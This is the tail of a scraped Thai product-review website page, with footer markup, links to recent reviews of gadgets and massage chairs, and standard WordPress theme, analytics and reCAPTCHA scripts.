.td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970a1d700900
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[33]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -150
content:
{"33":10439}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QU9Y1aYaZV5waLE9F2xFRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989151311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>